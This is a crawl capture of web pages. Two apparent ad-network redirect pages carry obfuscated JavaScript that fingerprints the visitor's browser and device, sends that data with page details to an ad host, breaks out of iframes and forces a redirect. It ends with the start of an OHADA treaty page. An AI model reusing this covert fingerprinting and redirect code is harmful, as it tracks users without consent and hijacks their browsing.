window['location'][_0x6bea36(0x1f9)]&&(this[_0x6bea36(0x1fa)]+=_0x6bea36(0x1cd)+this['_getSafeSizeSubString'](window[_0x6bea36(0x1e9)]['href'])),this[_0x6bea36(0x1fa)]+'&cbur='+Math[_0x6bea36(0x226)]()+_0x6bea36(0x204)+encodeURIComponent(this[_0x6bea36(0x1d8)]())+_0x6bea36(0x1de)+inIframe()+'&cbWidth='+this[_0x6bea36(0x201)]()+_0x6bea36(0x217)+this[_0x6bea36(0x1ff)]()+_0x6bea36(0x1f7)+encodeURIComponent(this[_0x6bea36(0x20b)](_0x6bea36(0x1fe)))+_0x6bea36(0x1d4)+encodeURIComponent(this['_getMetaContent']('keywords'))+_0x6bea36(0x1e5)+encodeURIComponent(this[_0x6bea36(0x1f5)]())+_0x6bea36(0x1eb)+encodeURIComponent(this[_0x6bea36(0x1e1)]());};}var browser=function(_0x7d8930){var _0xbaecd2=_0x4a7c;_0x7d8930=_0x7d8930[_0xbaecd2(0x215)]('OPR',_0xbaecd2(0x1ce))[_0xbaecd2(0x221)]();var _0xd2e5da={'webkit':/webkit/[_0xbaecd2(0x1f0)](_0x7d8930),'chrome':/chrome|crios/['test'](_0x7d8930),'safari':/safari/['test'](_0x7d8930)&&!/chrome/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/opios/['test'](_0x7d8930),'mozilla':/mozilla/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/(compatible|webkit)/[_0xbaecd2(0x1f0)](_0x7d8930),'firefox':/firefox/[_0xbaecd2(0x1f0)](_0x7d8930),'msie':(/msie/i[_0xbaecd2(0x1f0)](_0x7d8930)||/Trident/i[_0xbaecd2(0x1f0)](_0x7d8930))&&!/opera/i[_0xbaecd2(0x1f0)](_0x7d8930),'msedge':/edge/[_0xbaecd2(0x1f0)](_0x7d8930),'ms_mobile':/iemobile/[_0xbaecd2(0x1f0)](_0x7d8930),'opera':/opera/[_0xbaecd2(0x1f0)](_0x7d8930),'opera_mini':/opera mini/[_0xbaecd2(0x1f0)](_0x7d8930)||/opios/[_0xbaecd2(0x1f0)](_0x7d8930),'android':/android/['test'](_0x7d8930),'mac':/macintosh/['test'](_0x7d8930),'blackberry':/blackberry/[_0xbaecd2(0x1f0)](_0x7d8930),'ios':/ipad|ipod|iphone/[_0xbaecd2(0x1f0)](_0x7d8930),'fb':/fban\/fbios|fbav|fbios|fb_iab\/fb4a/[_0xbaecd2(0x1f0)](_0x7d8930),'presto':/presto/[_0xbaecd2(0x1f0)](_0x7d8930),'ieQuirksMode':typeof document[_0xbaecd2(0x20a)]!=='undefined'?document[_0xbaecd2(0x20a)]!==_0xbaecd2(0x21a)&&/msie/['test'](_0x7d8930)&&!/opera/['test'](_0x7d8930):![],'ucbrowser':/UCBrowser|UCWEB/[_0xbaecd2(0x1f0)](_0x7d8930)};_0xd2e5da[_0xbaecd2(0x1dd)]=_0x7d8930,_0xd2e5da[_0xbaecd2(0x1ed)]=![];try{_0xd2e5da[_0xbaecd2(0x1ed)]=navigator[_0xbaecd2(0x218)][_0xbaecd2(0x1df)];}catch(_0x50078a){}return _0xd2e5da[_0xbaecd2(0x222)]=_0xd2e5da['safari']?(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1],_0xd2e5da[_0xbaecd2(0x202)]='ontouchstart'in document['documentElement'],_0xd2e5da[_0xbaecd2(0x1e4)]=parseInt(_0xd2e5da[_0xbaecd2(0x222)]),_0xd2e5da[_0xbaecd2(0x227)]=_0xd2e5da[_0xbaecd2(0x21f)]||_0xd2e5da[_0xbaecd2(0x1e3)]||_0xd2e5da[_0xbaecd2(0x210)]||_0xd2e5da['ms_mobile']||_0xd2e5da[_0xbaecd2(0x200)]||_0xd2e5da[_0xbaecd2(0x219)],_0xd2e5da;}(navigator[_0x328ed8(0x214)]);function _0x52af(){var _0x2eeecb=['android','documentElement','toLowerCase','version','appCodeName','height','602553CpDeGW','random','is_mobile','innerWidth','&cbpage=','opera','referrer','undefined','body','appendChild','div','&cbkeywords=','substring','2740764oUUBHi','1eAWLWI','_getTitle','clientHeight','language','build','innerHeight','user_agent','&cbiframe=','application/x-shockwave-flash','meta','_generateUniqueFingerprint','593577yZiJdz','ios','major_version','&cbref=','&invis=','indexOf','platform','location','name','&ufp=','cookieEnabled','flash_support','getAttribute','hardwareConcurrency','test','appName','javaEnabled','min','length','_getReferrer','top','&cbdescription=','1647830QAasJW','href','baseUrl','width','getElementsByTagName','pixelDepth','description','_getHeight','opera_mini','_getWidth','touchable','\x20bits','&cbtitle=','match','firstChild','getTimezoneOffset','title','340CALphp','compatMode','_getMetaContent','2174902pXosGz','screen','_getSafeSizeSubString','516GLDdEr','blackberry','3117576vjjwPH','self','max','userAgent','replace','clientWidth','&cbHeight=','mimeTypes','ucbrowser','CSS1Compat','40Zctvtz','66oVzsAO','content','&caught=1'];_0x52af=function(){return _0x2eeecb;};return _0x52af();}function isFraud(){var _0x2b4976=_0x328ed8,_0x399fb5=window[_0x2b4976(0x1cc)]||document[_0x2b4976(0x220)][_0x2b4976(0x216)]||0x0,_0x3c042d=window[_0x2b4976(0x1dc)]||document['documentElement'][_0x2b4976(0x1d9)]||0x0;if(parseInt(_0x399fb5)<0xa||parseInt(_0x3c042d)<0xa)return 0x1;return 0x0;}function preppopedRedirect(){var _0x445bcd=_0x328ed8,_0x122cd0=new ReopenUrlBuilder(builderBaseUrl),_0x339853=_0x122cd0[_0x445bcd(0x1db)]();if(inIframe()){var _0x38f80f=isFraud();_0x38f80f>0x0&&(_0x339853+=_0x445bcd(0x1e6)+_0x38f80f);}if(isIframeForbidden&&inIframe()){try{window[_0x445bcd(0x1f6)][_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}catch(_0xeacf54){}setTimeout(function(){var _0x530ba4=_0x445bcd;window[_0x530ba4(0x1e9)][_0x530ba4(0x215)](_0x339853+_0x530ba4(0x21e));},0x9c4);}else window[_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}preppopedRedirect();
            </script>
    </head>
<body>
    <a style='color: #fff; display: none; visibility: hidden; position:relative; left: -1000px; top: -1000px;' href='https://www.geniusdexchange.com/ad/visit.php?al=1'>&nbsp;</a>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geniusdexchange.com/jump/next.php?r=3832799
body_size: 3084
content:
<html>
<head>
    <link rel="dns-prefetch" href="//www.geniusdexchange.com"/>
    <link rel="preconnect" href="//www.geniusdexchange.com"/>
    <meta name="referrer" content="never">
    <meta name="referrer" content="no-referrer">
    <noscript>
        <meta id="meta-refresh" http-equiv="refresh" content="0; url=https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252CgojImYiJqB1dQO0dEdHP3xP.ffe%252C7H0PozvLiGV-YkDx825CHo8JVNS6RwItpZhbI6GOOo1T-Sh3j3naFJM5vI_-STB_mpGcYbLOfmfdUfuyHJZLcA%252C%252C">
    </noscript>
        <script type="text/javascript">
        var isIframeForbidden = true;
        var builderBaseUrl = 'https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252CgI2dr9iFqB1dQO0dEdHP3xP.e0c%252C2t5FkDDYpjxJXsMWHSh7wAMBIxkPvikcpe1k_pvp8HLzrcjEcv4MZCv5cajabYor61QliUi2fZZQcfTXNaoQRw%252C%252C';

                    var _0x328ed8=_0x4a7c;(function(_0x26405c,_0x583587){var _0x5b9fd7=_0x4a7c,_0x1b64e8=_0x26405c();while(!![]){try{var _0x2988c7=parseInt(_0x5b9fd7(0x1d7))/0x1*(-parseInt(_0x5b9fd7(0x20c))/0x2)+parseInt(_0x5b9fd7(0x1d6))/0x3+parseInt(_0x5b9fd7(0x20f))/0x4*(-parseInt(_0x5b9fd7(0x209))/0x5)+-parseInt(_0x5b9fd7(0x21c))/0x6*(-parseInt(_0x5b9fd7(0x225))/0x7)+parseInt(_0x5b9fd7(0x21b))/0x8*(-parseInt(_0x5b9fd7(0x1e2))/0x9)+-parseInt(_0x5b9fd7(0x1f8))/0xa+parseInt(_0x5b9fd7(0x211))/0xb;if(_0x2988c7===_0x583587)break;else _0x1b64e8['push'](_0x1b64e8['shift']());}catch(_0x3c5838){_0x1b64e8['push'](_0x1b64e8['shift']());}}}(_0x52af,0x8708e));function inIframe(){var _0x2a1207=_0x4a7c;try{return window[_0x2a1207(0x212)]!==window[_0x2a1207(0x1f6)]?0x1:0x0;}catch(_0x1ae4ba){return 0x1;}}function _0x4a7c(_0x195e87,_0x478733){var _0x52aff7=_0x52af();return _0x4a7c=function(_0x4a7c42,_0x22346a){_0x4a7c42=_0x4a7c42-0x1cc;var _0x34c4ae=_0x52aff7[_0x4a7c42];return _0x34c4ae;},_0x4a7c(_0x195e87,_0x478733);}function checkDocumentBody(){var _0x1956f3=_0x4a7c;return typeof document[_0x1956f3(0x1d1)]!=_0x1956f3(0x1d0)&&(document[_0x1956f3(0x1d1)]!=null||typeof document[_0x1956f3(0x1fc)](_0x1956f3(0x1d1))[0x0]!=_0x1956f3(0x1d0));}function documentAsyncWriteElementFromHtml(_0x2f2212){var _0x5b4722=_0x4a7c;if(!checkDocumentBody())return setTimeout(documentAsyncWriteElementFromHtml,0x64,_0x2f2212);else{var _0x5809f5=document['createElement'](_0x5b4722(0x1d3));_0x5809f5['innerHTML']=_0x2f2212;var _0x1ec036=_0x5809f5[_0x5b4722(0x206)];document[_0x5b4722(0x1d1)][_0x5b4722(0x1d2)](_0x1ec036);}}function ReopenUrlBuilder(_0x3b4abc){var _0x4efad6=_0x4a7c;this[_0x4efad6(0x1fa)]=_0x3b4abc,this[_0x4efad6(0x20b)]=function(_0x5ab7fb){var _0x57f60c=_0x4efad6;try{var _0x1a4162=window[_0x57f60c(0x1f6)]['document'][_0x57f60c(0x1fc)](_0x57f60c(0x1e0));for(var _0x46d1a3=0x0;_0x46d1a3<_0x1a4162[_0x57f60c(0x1f4)];_0x46d1a3++){if(_0x1a4162[_0x46d1a3]['hasAttribute'](_0x57f60c(0x1ea))&&_0x1a4162[_0x46d1a3][_0x57f60c(0x1ee)](_0x57f60c(0x1ea))[_0x57f60c(0x221)]()===_0x5ab7fb){var _0x1488a0=_0x1a4162[_0x46d1a3]['getAttribute'](_0x57f60c(0x21d));return this[_0x57f60c(0x20e)](_0x1488a0);}}}catch(_0x30ade0){}return'';},this[_0x4efad6(0x201)]=function(){var _0x109868=_0x4efad6;return window['innerWidth']||document[_0x109868(0x220)][_0x109868(0x216)]||document[_0x109868(0x1d1)][_0x109868(0x216)];},this[_0x4efad6(0x1ff)]=function(){var _0xbe364f=_0x4efad6;return window[_0xbe364f(0x1dc)]||document[_0xbe364f(0x220)][_0xbe364f(0x1d9)]||document[_0xbe364f(0x1d1)][_0xbe364f(0x1d9)];},this['_getSafeSizeSubString']=function(_0x47dceb){var _0x5e6018=_0x4efad6,_0x2f0f21=Math[_0x5e6018(0x213)](_0x47dceb[_0x5e6018(0x1e7)]('\x20',0x100),_0x47dceb[_0x5e6018(0x1e7)](',',0x100));return(_0x2f0f21>0x180||_0x2f0f21<0x14)&&(_0x2f0f21=0x100),_0x47dceb[_0x5e6018(0x1d5)](0x0,_0x2f0f21);},this[_0x4efad6(0x1d8)]=function(){var _0x44cd88=_0x4efad6,_0x48df5f=document[_0x44cd88(0x208)];if(inIframe())try{_0x48df5f=window['top']['document']['title'];}catch(_0x435b75){_0x48df5f='';}return this[_0x44cd88(0x20e)](_0x48df5f);},this[_0x4efad6(0x1f5)]=function(){var _0x2bd449=_0x4efad6,_0x3591e8=document[_0x2bd449(0x1cf)];return this[_0x2bd449(0x20e)](_0x3591e8);},this[_0x4efad6(0x1e1)]=function(){var _0x1af15c=_0x4efad6;const _0x18c760=navigator[_0x1af15c(0x1e8)]+'/'+navigator[_0x1af15c(0x223)]+'/'+navigator[_0x1af15c(0x1f1)]+'/'+navigator[_0x1af15c(0x1ec)]+'/'+navigator[_0x1af15c(0x1f2)]()+'/'+navigator['vendor'],_0x2fd2ce=Math[_0x1af15c(0x213)](window['screen'][_0x1af15c(0x1fb)],window['screen'][_0x1af15c(0x224)])+'x'+Math[_0x1af15c(0x1f3)](window[_0x1af15c(0x20d)][_0x1af15c(0x1fb)],window['screen']['height']),_0x5d9abb=new Date()[_0x1af15c(0x207)](),_0x44f262=navigator[_0x1af15c(0x1da)],_0x52b654=navigator['deviceMemory']||'unknown',_0x2c18c7=navigator[_0x1af15c(0x1ef)],_0x510b77=screen[_0x1af15c(0x1fd)]+_0x1af15c(0x203);return _0x18c760+_0x2fd2ce+_0x5d9abb+_0x44f262+_0x52b654+_0x2c18c7+_0x510b77;},this[_0x4efad6(0x1db)]=function(){var _0x6bea36=_0x4efad6;return window['location'][_0x6bea36(0x1f9)]&&(this[_0x6bea36(0x1fa)]+=_0x6bea36(0x1cd)+this['_getSafeSizeSubString'](window[_0x6bea36(0x1e9)]['href'])),this[_0x6bea36(0x1fa)]+'&cbur='+Math[_0x6bea36(0x226)]()+_0x6bea36(0x204)+encodeURIComponent(this[_0x6bea36(0x1d8)]())+_0x6bea36(0x1de)+inIframe()+'&cbWidth='+this[_0x6bea36(0x201)]()+_0x6bea36(0x217)+this[_0x6bea36(0x1ff)]()+_0x6bea36(0x1f7)+encodeURIComponent(this[_0x6bea36(0x20b)](_0x6bea36(0x1fe)))+_0x6bea36(0x1d4)+encodeURIComponent(this['_getMetaContent']('keywords'))+_0x6bea36(0x1e5)+encodeURIComponent(this[_0x6bea36(0x1f5)]())+_0x6bea36(0x1eb)+encodeURIComponent(this[_0x6bea36(0x1e1)]());};}var browser=function(_0x7d8930){var _0xbaecd2=_0x4a7c;_0x7d8930=_0x7d8930[_0xbaecd2(0x215)]('OPR',_0xbaecd2(0x1ce))[_0xbaecd2(0x221)]();var _0xd2e5da={'webkit':/webkit/[_0xbaecd2(0x1f0)](_0x7d8930),'chrome':/chrome|crios/['test'](_0x7d8930),'safari':/safari/['test'](_0x7d8930)&&!/chrome/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/opios/['test'](_0x7d8930),'mozilla':/mozilla/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/(compatible|webkit)/[_0xbaecd2(0x1f0)](_0x7d8930),'firefox':/firefox/[_0xbaecd2(0x1f0)](_0x7d8930),'msie':(/msie/i[_0xbaecd2(0x1f0)](_0x7d8930)||/Trident/i[_0xbaecd2(0x1f0)](_0x7d8930))&&!/opera/i[_0xbaecd2(0x1f0)](_0x7d8930),'msedge':/edge/[_0xbaecd2(0x1f0)](_0x7d8930),'ms_mobile':/iemobile/[_0xbaecd2(0x1f0)](_0x7d8930),'opera':/opera/[_0xbaecd2(0x1f0)](_0x7d8930),'opera_mini':/opera mini/[_0xbaecd2(0x1f0)](_0x7d8930)||/opios/[_0xbaecd2(0x1f0)](_0x7d8930),'android':/android/['test'](_0x7d8930),'mac':/macintosh/['test'](_0x7d8930),'blackberry':/blackberry/[_0xbaecd2(0x1f0)](_0x7d8930),'ios':/ipad|ipod|iphone/[_0xbaecd2(0x1f0)](_0x7d8930),'fb':/fban\/fbios|fbav|fbios|fb_iab\/fb4a/[_0xbaecd2(0x1f0)](_0x7d8930),'presto':/presto/[_0xbaecd2(0x1f0)](_0x7d8930),'ieQuirksMode':typeof document[_0xbaecd2(0x20a)]!=='undefined'?document[_0xbaecd2(0x20a)]!==_0xbaecd2(0x21a)&&/msie/['test'](_0x7d8930)&&!/opera/['test'](_0x7d8930):![],'ucbrowser':/UCBrowser|UCWEB/[_0xbaecd2(0x1f0)](_0x7d8930)};_0xd2e5da[_0xbaecd2(0x1dd)]=_0x7d8930,_0xd2e5da[_0xbaecd2(0x1ed)]=![];try{_0xd2e5da[_0xbaecd2(0x1ed)]=navigator[_0xbaecd2(0x218)][_0xbaecd2(0x1df)];}catch(_0x50078a){}return _0xd2e5da[_0xbaecd2(0x222)]=_0xd2e5da['safari']?(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1],_0xd2e5da[_0xbaecd2(0x202)]='ontouchstart'in document['documentElement'],_0xd2e5da[_0xbaecd2(0x1e4)]=parseInt(_0xd2e5da[_0xbaecd2(0x222)]),_0xd2e5da[_0xbaecd2(0x227)]=_0xd2e5da[_0xbaecd2(0x21f)]||_0xd2e5da[_0xbaecd2(0x1e3)]||_0xd2e5da[_0xbaecd2(0x210)]||_0xd2e5da['ms_mobile']||_0xd2e5da[_0xbaecd2(0x200)]||_0xd2e5da[_0xbaecd2(0x219)],_0xd2e5da;}(navigator[_0x328ed8(0x214)]);function _0x52af(){var _0x2eeecb=['android','documentElement','toLowerCase','version','appCodeName','height','602553CpDeGW','random','is_mobile','innerWidth','&cbpage=','opera','referrer','undefined','body','appendChild','div','&cbkeywords=','substring','2740764oUUBHi','1eAWLWI','_getTitle','clientHeight','language','build','innerHeight','user_agent','&cbiframe=','application/x-shockwave-flash','meta','_generateUniqueFingerprint','593577yZiJdz','ios','major_version','&cbref=','&invis=','indexOf','platform','location','name','&ufp=','cookieEnabled','flash_support','getAttribute','hardwareConcurrency','test','appName','javaEnabled','min','length','_getReferrer','top','&cbdescription=','1647830QAasJW','href','baseUrl','width','getElementsByTagName','pixelDepth','description','_getHeight','opera_mini','_getWidth','touchable','\x20bits','&cbtitle=','match','firstChild','getTimezoneOffset','title','340CALphp','compatMode','_getMetaContent','2174902pXosGz','screen','_getSafeSizeSubString','516GLDdEr','blackberry','3117576vjjwPH','self','max','userAgent','replace','clientWidth','&cbHeight=','mimeTypes','ucbrowser','CSS1Compat','40Zctvtz','66oVzsAO','content','&caught=1'];_0x52af=function(){return _0x2eeecb;};return _0x52af();}function isFraud(){var _0x2b4976=_0x328ed8,_0x399fb5=window[_0x2b4976(0x1cc)]||document[_0x2b4976(0x220)][_0x2b4976(0x216)]||0x0,_0x3c042d=window[_0x2b4976(0x1dc)]||document['documentElement'][_0x2b4976(0x1d9)]||0x0;if(parseInt(_0x399fb5)<0xa||parseInt(_0x3c042d)<0xa)return 0x1;return 0x0;}function preppopedRedirect(){var _0x445bcd=_0x328ed8,_0x122cd0=new ReopenUrlBuilder(builderBaseUrl),_0x339853=_0x122cd0[_0x445bcd(0x1db)]();if(inIframe()){var _0x38f80f=isFraud();_0x38f80f>0x0&&(_0x339853+=_0x445bcd(0x1e6)+_0x38f80f);}if(isIframeForbidden&&inIframe()){try{window[_0x445bcd(0x1f6)][_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}catch(_0xeacf54){}setTimeout(function(){var _0x530ba4=_0x445bcd;window[_0x530ba4(0x1e9)][_0x530ba4(0x215)](_0x339853+_0x530ba4(0x21e));},0x9c4);}else window[_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}preppopedRedirect();
            </script>
    </head>
<body>
    <a style='color: #fff; display: none; visibility: hidden; position:relative; left: -1000px; top: -1000px;' href='https://www.geniusdexchange.com/ad/visit.php?al=1'>&nbsp;</a>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/
body_size: 25027
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Treaty amending the Treaty on the Harmonization of Business Law in Africa &#8211; OHADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" />
<link rel="alternate" hreflang="en" href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" />
<link rel="alternate" hreflang="es" href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" />
<link rel="alternate" hreflang="x-default" href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Feed" href="https://www.ohada.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Comments Feed" href="https://www.ohada.org/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Treaty amending the Treaty on the Harmonization of Business Law in Africa Comments Feed" href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ohada.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='acy_front_messages_css-css' href='https://www.ohada.org/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1661463315&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 